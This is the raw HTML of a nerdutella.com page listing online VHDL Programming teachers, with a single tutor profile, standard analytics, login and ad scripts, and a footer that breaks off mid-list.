

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nerdutella.com/VHDL-Programming-teacher
body_size: 9362
content:
<!doctype html>
<html lang="en">

<head>
    <!-- Required meta tags -->
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-CKXJ010TSJ"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'G-CKXJ010TSJ');
    </script>


    <!-- Google Tag Manager -->
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-W5ZT98J');
    </script>
    <!-- End Google Tag Manager -->

    <title>online VHDL Programming teacher</title>
    <link rel="canonical" href="https://nerdutella.com/VHDL-Programming-teacher" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta content="online VHDL Programming teacher" name="title">
    <meta name="description" content="best of online VHDL Programming teachers you can find here, communicate with them directly.">
    <meta name="keywords" content="online VHDL Programming, VHDL Programming teacher, VHDL Programming teacher remotly, VHDL Programming private teacher, VHDL Programming tutor, VHDL Programming private lessons, VHDL Programming lessons, VHDL Programming distance learning in VHDL Programming">

    <meta name="Company" content="nerdutella.com">
    <meta name="programmer" content="">
    <meta name="web" content="nerdutella.com">
    <meta content="MSHTML 6.00.2900.2180" name="GENERATOR">
    <meta content="index, follow" name="robots">

    <meta property="fb:app_id" content="254506108566913" />
    <meta property="og:title" content="online VHDL Programming teacher" />
    <meta property="og:description" content="best of online VHDL Programming teachers you can find here, communicate with them directly." />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="https://nerdutella.com/VHDL-Programming-teacher" />
    <meta property="og:image" content="https://nerdutella.com/assets/template_files/img/logo.webp" />
    <link rel="image_src" type="image/png" href="https://nerdutella.com/assets/template_files/img/logo.webp" />
    <meta property="og:image:type" content="image/png" />


    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="https://nerdutella.com/VHDL-Programming-teacher">
    <meta name="twitter:title" content="online VHDL Programming teacher">
    <meta name="twitter:description" content="best of online VHDL Programming teachers you can find here, communicate with them directly.">
    <meta name="twitter:image:src" content="https://nerdutella.com/assets/template_files/img/banner2.png">
    <meta name="twitter:image:alt" content="nerdutella">

    <link rel="shortcut icon" href="https://nerdutella.com/assets/template_files/img/favicon.ico" type="image/x-icon">
    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/bootstrap/css/bootstrap.min.css">
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/slick/slick.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/slick/slick-theme.css"> -->
    <!-- icon css-->
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/elagent-icon/style.css"> -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/niceselectpicker/nice-select.min.css">
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/animation/animate.css"> -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/mcustomscrollbar/jquery.mCustomScrollbar.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/dropzone/dropzone.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/ionicons/css/ionicons.min.css">
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/style-main.css"> -->
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/responsive.css"> -->

    <!--new css-->
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/elagent-icon/style.min.css"> -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/animation/animate.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/style-main.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/responsive.min.css">


    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous"> <!-- bootstrap wysihtml5 - text editor -->
    <!--  -->
    <!-- <link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css"> -->
    <link rel="stylesheet" href="https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/jquery-ui.css">
     <script src="https://code.jquery.com/jquery-1.12.4.js"></script> 
     <script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script> 
    <!--<srcipt src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></srcipt>-->
    <!--<srcipt src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js"></srcipt>-->
    
    <link href="https://nerdutella.com/assets/template_files/css/toastr/toastr.css" rel="stylesheet" type="text/css" />
    <link href="https://nerdutella.com/assets/template_files/css/typeahead/bootstrap-tagsinput.min.css" rel="stylesheet">
    <link href="https://nerdutella.com/assets/template_files/css/typeahead/bootstrap-tagsinput-typeahead.min.css" rel="stylesheet">
    <link href="https://nerdutella.com/assets/template_files/css/typeahead/typeahead-custom.min.css" rel="stylesheet" type="text/css" />

    <div></div>

            <!-- Google one tap login -->
        <meta http-equiv="Content-Security-Policy" content="connect-src 'self' accounts.google.com">
        <script src="https://accounts.google.com/gsi/client" async defer></script>
        <meta name="google-signin-client_id" content="678365718905-d3qeitn1a605125un8649st1k23jcrga.apps.googleusercontent.com">
        <script src="https://apis.google.com/js/platform.js" async defer></script>
        <div id="g_id_onload" data-client_id="678365718905-d3qeitn1a605125un8649st1k23jcrga.apps.googleusercontent.com" data-type="google" data-login_uri="/login">
        </div>
        <script>
            $.get("/assets/fingerprint.htm", function(data) {
                $("body").append(data);
            });
        </script>
        <!-- End of google login -->
    

    <script>
                $(function() {
            $('#datepicker').datepicker({
                autoclose: true,
                changeMonth: true,
                changeYear: true,
                yearRange: '1940:+0',
                dateFormat: 'yy-mm-dd',
                defaultDate: '1991-01-01'
            });
        });
    </script>

    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
    <!-- End TrustBox script -->
	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8779706611380899"
     crossorigin="anonymous"></script>
</head>

<body data-scroll-animation="true">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W5ZT98J" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <!--<div id="preloader">
        <div id="ctn-preloader" class="ctn-preloader">
            <div class="round_spinner">
                <div class="spinner"></div>
                <div class="text">
                    <img src="https://nerdutella.com/assets/template_files/img/spinner_logo.png" alt="">
                    <h4><span>Ama</span></h4>
                </div>
            </div>
            <h2 class="head">Did You Know?</h2>
            <p></p>
        </div>
    </div>-->

    <div class="body_wrapper">
        <div class="click_capture"></div>
        <nav class="navbar navbar-expand-lg menu_one sticky-nav d-lg-block d-none">
            <div class="container">
                <a class="navbar-brand header_logo" href="https://nerdutella.com/">
                    <img class="first_logo sticky_logo" src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.webp 2x" alt="logo" />
                    <img class="white_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.webp 2x" alt="logo" />
                </a>
                <div class="search-input">
                    <ion-icon class="search-icon" name="search-outline"></ion-icon>
                    <input type="text" placeholder="Search..." value="" class="">
                </div>

                <div class="collapse navbar-collapse" id="navbarSupportedContent">
                    <ul class="navbar-nav menu ms-auto">
                        <li class="nav-item dropdown submenu ">
                            <a href="https://nerdutella.com/" class="nav-link dropdown-toggle">Discover</a>
                            <i class="arrow_carrot-down_alt2 mobile_dropdown_icon" aria-hidden="false" data-bs-toggle="dropdown"></i>
                            <ul class="dropdown-menu">
                                <li class="nav-item active"><a href="https://nerdutella.com/questions" class="nav-link">Questions library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/collections" class="nav-link">Collections library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/teachers" class="nav-link">Find online teacher</a></li>

                            </ul>
                        </li>
                                            </ul>
                    <div class="right-nav">
                                                    <a class="action_btn btn_small_two btn-text-medium" href="https://nerdutella.com/login">login</a>
                                                <!-- <div class="px-2 js-darkmode-btn ms-0" title="Toggle dark mode">
                            <label for="something" class="tab-btn tab-btns">
                                <ion-icon name="moon"></ion-icon>
                            </label>
                            <label for="something" class="tab-btn">
                                <ion-icon name="sunny"></ion-icon>
                            </label>
                            <label class=" ball" for="something"></label>
                            <input type="checkbox" name="something" id="something" class="dark_mode_switcher">
                        </div> -->
                    </div>
                </div>
            </div>
        </nav>

        <div class="mobile_main_menu  sticky-nav menu_one">
            <div class="container">
                <div class="mobile_menu_left">
                    <button type="button" class="navbar-toggler mobile_menu_btn">
                        <span class="menu_toggle ">
                            <span class="hamburger">
                                <span></span>
                                <span></span>
                                <span></span>
                            </span>
                        </span>
                    </button>
                    <a class="navbar-brand header_logo" href="https://nerdutella.com/">
                        <img class="sticky_logo  " src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                        <img class="white_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                    </a>
                </div>
                <div class="mobile_menu_right">
                    <div class="right-nav">
                        <!-- <div class="px-2 js-darkmode-btn" title="Toggle dark mode">
                            <label for="something2" class="tab-btn tab-btns">
                                <ion-icon name="moon"></ion-icon>
                            </label>
                            <label for="something2" class="tab-btn">
                                <ion-icon name="sunny"></ion-icon>
                            </label>
                            <label class=" ball" for="something2"></label>
                            <input type="checkbox" name="something2" id="something2" class="dark_mode_switcher">
                        </div> -->
                    </div>
                </div>

            </div>
        </div>
        <div class="side_menu">
            <div class="mobile_menu_header">
                <div class="close_nav">
                    <i class="icon_close"></i>
                </div>
                <div class="mobile_logo">
                    <a class="navbar-brand header_logo me-0" href="https://nerdutella.com/">
                        <img class="sticky_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                        <img class="white_logo" src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                    </a>
                </div>
            </div>
            <div class="mobile_nav_wrapper">
                <nav class="mobile_nav_top">
                    <ul class="navbar-nav menu ms-auto">
                        <li class="nav-item dropdown submenu active">
                            <a href="https://nerdutella.com/" class="nav-link dropdown-toggle">Discover</a>
                            <i class="arrow_carrot-down_alt2 mobile_dropdown_icon" aria-hidden="false" data-bs-toggle="dropdown"></i>
                            <ul class="dropdown-menu">
                                <li class="nav-item active"><a href="https://nerdutella.com/questions" class="nav-link">questions library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/teachers" class="nav-link">Find online teacher</a></li>

                            </ul>
                        </li>
                                                                            <a class="action_btn btn_small_two btn-text-medium" href="https://nerdutella.com/login">login</a>
                        
                    </ul>
                </nav>
            </div>
        </div><script type="text/javascript">
    //categories tags
    $(function() {
        $.ajax({
            url: "https://nerdutella.com/users/get_categories_tags",
            type: "post",
            success: function(result) {
                //result=JSON.parse(result);
                var data = [];
                for (var k in result) {
                    data.push({
                        id: result[k].Id,
                        value: result[k].Name_en,
                        url: result[k].Name_en_url
                    });
                    data.push({
                        id: result[k].Id,
                        value: result[k].Name_ar,
                        url: result[k].Name_en_url
                    });
                }
                //alert(JSON.stringify(data));
                var states = new Bloodhound({
                    //datumTokenizer: Bloodhound.tokenizers.obj.whitespace('value'),
                    datumTokenizer: function(d) {
                        var tokens = [];
                        //the available string is 'value' in your datum
                        var stringSize = d.value.length;
                        //multiple combinations for every available size
                        //(eg. dog = d, o, g, do, og, dog)
                        for (var size = 1; size <= stringSize; size++) {
                            for (var i = 0; i + size <= stringSize; i++) {
                                tokens.push(d.value.substr(i, size));
                            }
                        }

                        return tokens;
                    },
                    queryTokenizer: Bloodhound.tokenizers.whitespace,
                    local: data
                });
                states.initialize();
                $("#categories_tags").tagsinput({
                    itemValue: 'id',
                    itemText: 'value',
                    allowDuplicates: false,
                    maxTags: 1,
                    typeaheadjs: {
                        name: "states",
                        displayKey: 'value',
                        source: states.ttAdapter(),
                        limit: 100
                    },
                    // freeInput: true
                });
                //Add default value
                var category_id = '709';
                if (category_id != "") {
                    var category_name = "VHDL Programming";
                    var category_url = "VHDL-Programming";
                    $('#categories_tags').tagsinput('add', {
                        "id": category_id,
                        "value": category_name,
                        "url": category_url
                    });
                }
                //hide loading image
                $(".loader").hide();
                //show universitises booststrap tags
                $("#categories_tags_div").show();
            }
        });
    });

    function find() {
        var category_id = "";
        var category_name_url = "";
        var all_cats = $('#categories_tags').tagsinput('items');
        if (all_cats.length > 0) {
            var jsonObj = JSON.parse(JSON.stringify(all_cats))[0];
            category_id = jsonObj['id'];
            category_name_url = jsonObj['url'];
        }
        public_search = encodeURIComponent($(".tt-input").val()).replace(/%20/g, '-');
        if (category_id != "")
            window.location.href = "https://nerdutella.com/" + category_name_url + "-teacher";
        else if (category_id == "")
            window.location.href = "https://nerdutella.com/teachers/" + public_search;
    }
</script>
<style>
    .bootstrap-tagsinput {
        min-width: 500px;
        max-width: 100% !important;
        min-height: 35px !important;
        max-height: auto !important;
    }

    .twitter-typeahead {
        width: 100%;
        text-align: left;
    }

    .tt-input {
        text-align: left;
    }

    .bootstrap-tagsinput .tag {
        /* margin: 4px;
      color: white !important;
      background-color: #0d6efd;
      padding: 0.1rem; */
        background-color: #EEE;
        border: 1px solid #ccc;
        box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
        display: inline-block;
        padding: 4px 6px;
        color: #897488;
        vertical-align: middle;
        border-radius: 4px;
        max-width: 100%;
        line-height: 22px;
        cursor: text;
    }

    .bootstrap-tagsinput-max .tt-input {
        display: none;
    }

    .post-tags .single-tag {
        padding: 3px 9.5px;
        border-radius: 3px;
        font-size: 12px;
        font-weight: 400;
        line-height: 14px;
        color: #fff;
        margin: 12px 10px 0 0;
    }

    .post-tags .single-tag:last-child {
        margin-right: 0px;
    }

    .post-tags .single-tag.tag-jq {
        background-color: #f7ab40;
    }

    .post-tags .single-tag.tag-php {
        background-color: #7543e0;
    }

    .post-tags .single-tag.tag-wp {
        background-color: #6078ce;
    }

    .post-tags .single-tag.tag-js {
        background-color: #ff7245;
    }

    .post-tags .single-tag.tag-dvlp {
        background-color: #48a6ea;
    }

    .post-tags .single-tag.tag-ecmrc {
        background-color: #333333;
    }

    .post-tags .single-tag.tag-foram {
        background-color: var(--brand_color);
    }

    .post-tags .single-tag.tag-hlp {
        background-color: #2c53df;
    }

    .post-tags .single-tag.tag-sprt {
        background-color: #0cc72a;
    }

    /* start for loading */
    .loader {
        border: 4px solid #b7eaba;
        border-radius: 50%;
        border-top: 4px solid #0095d5;
        width: 45px;
        height: 45px;
        -webkit-animation: spin 2s linear infinite;
        /* Safari */
        animation: spin 2s linear infinite;
    }

    /* Safari */
    @-webkit-keyframes spin {
        0% {
            -webkit-transform: rotate(0deg);
        }

        100% {
            -webkit-transform: rotate(360deg);
        }
    }

    @keyframes spin {
        0% {
            transform: rotate(0deg);
        }

        100% {
            transform: rotate(360deg);
        }
    }

    /* end for loading */
    .user-list-widget .single-user-widget .user-img::after {
        border: 0px;
    }
</style>
<section class="banner-support has_search" style="height:800px;">
    <div class="banner-content text-center ">
        <div class="banner-content-wrapper doc_banner_content">
            <h1 class="banner-title wow fadeInUp">online VHDL Programming teacher</h1>
            <p class="banner-description wow fadeInUp" data-wow-delay="0.3s">
                best of online VHDL Programming teachers you can find here, communicate with them directly.            </p>
            <!--<div class="banner-search-form-wrapper wow fadeInUp" data-wow-delay="0.5s">
                        <form action="#" class="banner-search-form">
                            <input type="search" id="searchbox" placeholder="Search or ask a question..">
                            <button type="submit"><i class="icon_search"></i></button>
                        </form>-->
            <!-- /.banner-search-form -->
            <!--</div>-->
            <!-- /.banner-search-form-wrapper -->
        </div>
        <!-- /.banner-content-wrapper -->
    </div>
    <!-- /.banner-content -->
    <ul class="people-image wow fadeIn" data-wow-delay="0.7s">

                    <li><img class="wow zoomIn" data-wow-delay="0.3s" style="max-width: 130px;height:130px;" src="https://nerdutella.com/assets/images/users/111835816074484062111_google_AAcHTtesVcjSVSTwv4SVNo_FSK23rVGSo7qff0oqwDcrZWSJ=s96-c" alt=""></li>
                    <li><img class="wow zoomIn" data-wow-delay="0.3s" style="max-width: 80px;height:80px;" src="https://nerdutella.com/assets/images/users/117294437615593602884_google_AAcHTtfMoaMyi-25g6vTIOUmoPj51BVaGlfEbbq3JMkJizHfIsc=s96-c" alt=""></li>
                    <li><img class="wow zoomIn" data-wow-delay="0.3s" style="max-width: 70px;height:70px;" src="https://nerdutella.com/assets/images/users/111006457045530774822_google_AGNmyxYyYsbntpHCWhTpqOSFlGmyzhiyimV3OT0CJjm-eg=s96-c" alt=""></li>
                    <li><img class="wow zoomIn" data-wow-delay="0.3s" style="max-width: 80px;height:80px;" src="https://nerdutella.com/assets/images/users/100334078546499108873_google_AGNmyxZNFEy0VrNkrIrm-PvnfjvQpojZKkdrlGaKIKslrg=s96-c" alt=""></li>
                    <li><img class="wow zoomIn" data-wow-delay="0.3s" style="max-width: 80px;height:80px;" src="https://nerdutella.com/assets/images/users/113475484913326127398_google_ACg8ocK1K_KUil2Lbm_ab2U1l_iQhM2PzViLIzw9yuP18szf=s96-c" alt=""></li>
                    <li><img class="wow zoomIn" data-wow-delay="0.3s" style="max-width: 90px;height:90px;" src="https://nerdutella.com/assets/images/users/113989858350317218741_google_ACg8ocIzp2Q_r_2za9HxVNeHC0dNaStMheFHJBE4CniZKUywLA=s96-c" alt=""></li>
                    <li><img class="wow zoomIn" data-wow-delay="0.3s" style="max-width: 80px;height:80px;" src="https://nerdutella.com/assets/images/users/116963395121861508832_google_ACg8ocKKRQWGD-KQ7R9lWlWFWLsb5DqQI0hGaQfAu9vD5wpq=s96-c" alt=""></li>
                    <li><img class="wow zoomIn" data-wow-delay="0.3s" style="max-width: 50px;height:50px;" src="https://nerdutella.com/assets/images/users/105772198557672523117_google_ACg8ocKVT0kLCZk_8OFpZ-lkpwvVAMsRGDTzS58Ywi6RtibGRoO_Gw=s96-c" alt=""></li>
                    <li><img class="wow zoomIn" data-wow-delay="0.3s" style="max-width: 50px;height:50px;" src="https://nerdutella.com/assets/images/users/104594432643043235941_google_AAcHTtcgS9VNUzvZUxdvW8qQudIQnG87saOpa-J12wVBd3mB=s96-c" alt=""></li>
                    <li><img class="wow zoomIn" data-wow-delay="0.3s" style="max-width: 60px;height:60px;" src="https://nerdutella.com/assets/images/users/115878129488977229092_google_ACg8ocLiusA0jlQk0h1OEpuG9xTXXH6PPi3cus65ZAY5SWqq=s96-c" alt=""></li>
            </ul>
    <ul class="partical-animation wow fadeIn" data-wow-delay="0.9s">
        <li class="partical">
            <img data-parallax='{"x": -180, "y": 80, "rotateY":2000}' src="https://nerdutella.com/assets/template_files/img/home_support/bnp1.png" alt="partical">
        </li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"><img src="https://nerdutella.com/assets/template_files/img/home_support/bnp2.png" data-parallax='{"x": -250, "y": -160, "rotateZ":200}' alt="partical"></li>
    </ul>
    <div class="bottom-shape">
        <img src="https://nerdutella.com/assets/template_files/img/home_support/banner-bottom-shape.png" alt="banner">
    </div>
</section>

<!--================Banner Area =================-->
<section class="page_breadcrumb bg-transparent">
    <div class="container custom_container">
        <div class="row">
            <div class="col-sm-7">
                <nav aria-label="breadcrumb">
                    <ol class="breadcrumb">
                        <li class="breadcrumb-item"><a href="#">Home</a></li>
                        <li class="breadcrumb-item active" aria-current="page">
                            online VHDL Programming teacher                        </li>
                    </ol>
                </nav>
            </div>
            <div class="col-sm-5">
                <!-- <a href="#" class="date"><i class="icon_clock_alt"></i>Updated on March 03, 2020</a> -->
            </div>
        </div>
    </div>
</section>
<!--================End Banner Area =================-->

<!--================Add Question Area =================-->
<section class="all-question-area bg-disable pt-100 pb-120 d-flex justify-content-center">
    <div class="container custom-container">
        <div class="row gy-4 gy-xl-0">
            <div class="col-xl-2 d-xl-block d-none pe-0">
                <!-- ... -->
            </div>

            <div class="col-xl-8 pe-xl-0 ps-xxl-4">
                <div class="user-list-widget">
                    <div class="widget-header pb-25">
                        <div class="icon-input-group right-icon">
                            <div class="loader"></div>
                            <div id="categories_tags_div" style="display:none;">
                                <input type="text" placeholder="enter category..." multiple class="form-control bootstrap-tagsinput typeahead" id="categories_tags" name="categories_tags">
                                <button onclick="find()" id="myBtn" class="btn btn-sm btn-success">Find</button>

                                <script>
                                    $("#categories_tags_div").keyup(function(event) {
                                        if (event.keyCode === 13) {
                                            $("#myBtn").click();
                                        }
                                    });
                                </script>

                            </div>
                        </div>
                    </div>
                    <div class="widget-filter pt-25">
                        <div class="d-flex align-items-center ms-sm-auto mr-10">Sort by:
                            <select class="nice_select" name="filter_type">
                                <option value="all">All</option>
                                <option value="Beginner">Beginner</option>
                                <option value="Modaretor">Modaretor</option>
                            </select>
                        </div>
                        <nav class="layout-switcher">
                            <div class="nav nav-tabs" id="nav-layout-tab" role="tablist">
                                <button class="nav-link active mr-10" id="nav-grid-tab" data-bs-toggle="tab" data-bs-target="#nav-grid" type="button" role="tab" aria-controls="nav-grid" aria-selected="true">
                                    <img src="https://nerdutella.com/assets/template_files/img/home_six/grid.svg" alt="">
                                </button>
                                <button class="nav-link" id="nav-list-tab" data-bs-toggle="tab" data-bs-target="#nav-list" type="button" role="tab" aria-controls="nav-list" aria-selected="false">
                                    <img src="https://nerdutella.com/assets/template_files/img/home_six/list.svg" alt="">
                                </button>
                            </div>
                        </nav>
                    </div>
                    <div class="tab-content widget-body" id="nav-tabContent2">
                        <div class="tab-pane fade show active" id="nav-grid" role="tabpanel" aria-labelledby="nav-grid-tab">
                            <div class="row gy-4 mt-2">
                                                                    <div class="col-md-4 col-sm-6 wow fadeInUp" data-wow-delay="0.1s">
                                        <div class="single-user-widget">
                                            <div class="more">
                                                <ion-icon name="more"></ion-icon>
                                            </div>
                                            <div class="user-img">
                                                <img style="border:2px solid #fff; box-shadow: 6px 6px 3px #eee;" class="rounded-circle" width="81" height="80" src="https://nerdutella.com/assets/images/users/64dcf5df8a28b.jpg" alt="Ahmed Yasser">
                                            </div>
                                            <a href="https://nerdutella.com/profile/teacher/ahmedyassermtc1940157691">
                                                <h6>Ahmed Yasser</h6>
                                            </a>
                                            <!--<p></p>-->

                                            <div class="post-tags" style="height: 65px;">
                                                <a href="https://nerdutella.com/teachers"> <span class="single-tag tag-foram">VHDL Programming</span></a><a href="https://nerdutella.com/teachers"> <span class="single-tag tag-foram">Electronics circuits</span></a><a href="https://nerdutella.com/teachers"> <span class="single-tag tag-php">Electrical Engineering</span></a>
                                            </div>
                                            <div class="user-activity">
                                                <div>
                                                    <p>0</p>
                                                    <span>Questions</span>
                                                </div>
                                                <div>
                                                    <p>0</p>
                                                    <span>Answers</span>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                                            </div>
                        </div>

                        <div class="tab-pane fade" id="nav-list" role="tabpanel" aria-labelledby="nav-list-tab">
                            <div class="row gy-4 mt-2">
                                                                    <div class="col-md-12">
                                        <div class="single-user-widget list-view">
                                            <div class="more">
                                                <ion-icon name="more"></ion-icon>
                                            </div>
                                            <div class="user-img">
                                                <img class="rounded-circle" width="81" height="80" src="https://nerdutella.com/assets/images/users/64dcf5df8a28b.jpg" alt="Ahmed Yasser">
                                            </div>
                                            <div class="user-body">
                                                <div>
                                                    <a href="https://nerdutella.com/profile/teacher/ahmedyassermtc1940157691">
                                                        <h6>Ahmed Yasser</h6>
                                                    </a>
                                                    <p>Egypt</p>
                                                    <!-- <div class="tag tag-beg">Beginner</div> -->

                                                    <div class="post-tags">
                                                        <a href="https://nerdutella.com/teachers"> <span class="single-tag tag-foram">VHDL Programming</span></a><a href="https://nerdutella.com/teachers"> <span class="single-tag tag-foram">Electronics circuits</span></a><a href="https://nerdutella.com/teachers"> <span class="single-tag tag-php">Electrical Engineering</span></a>
                                                    </div>
                                                </div>

                                                <div class="user-activity">
                                                    <div>
                                                        <p>0</p>
                                                        <span>Questions</span>
                                                    </div>
                                                    <div>
                                                        <p>0</p>
                                                        <span>Answers</span>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                        <div class="row pagination_inner">
                            <div class="view-post-of">
                                <p>total Teacher (1)</p>
                            </div>
                            <nav aria-label="Page navigation example">

                                                                <script type="text/javascript">
                                    $(document).ready(function() {
                                        $('ul.pagination li a').attr("rel", "noindex");
                                    });
                                </script>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-xl-2">
                <!--  -->
            </div>
        </div>
    </div>
</section>
<!--================End Add Question Area =================-->        <footer class="footer_area f_bg_color">
            <img class="p_absolute leaf" src="https://nerdutella.com/assets/template_files/img/v.svg" alt="">
            <img class="p_absolute f_man wow fadeInLeft" data-wow-delay="0.4s" src="https://nerdutella.com/assets/template_files/img/footer/f_man.png" alt="">
            <img class="p_absolute f_cloud" src="https://nerdutella.com/assets/template_files/img/footer/cloud.png" alt="">
            <img class="p_absolute f_email" src="https://nerdutella.com/assets/template_files/img/footer/email-icon.png" alt="">
            <img class="p_absolute f_email_two" src="https://nerdutella.com/assets/template_files/img/footer/email-icon_two.png" alt="">
            <img class="p_absolute f_man_two wow fadeInLeft" data-wow-delay="0.2s" src="https://nerdutella.com/assets/template_files/img/footer/man.png" alt="">
            <div class="footer_top">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-4 col-sm-6">
                            <div class="f_widget subscribe_widget wow fadeInUp">
                                <a href="https://nerdutella.com/" class="f_logo"><img src="https://nerdutella.com/assets/template_files/img/logo.webp" alt="nerdutella.com"></a>
                                <h4 class="c_head">Signup now at nerdutella</h4>
                                <a href="https://nerdutella.com/signup" type="button" class="btn btn-danger">Signup</a>
                                <ul class="list-unstyled f_social_icon">
                                    <li><a target="_blank" href="https://www.facebook.com/nerdutella/"><i class="social_facebook"></i></a></li>
                                    <li><a target="_blank" href="https://www.pinterest.com/nerdutella/"><i class="social_pinterest"></i></a></li>
                                    <li><a target="_blank" href="https://www.youtube.com/channel/UCfq9ux6HMqvqluMzgMWoWQA" class="icoGoogle" title="youtube"><i class="fab fa-youtube"></i></a></li>
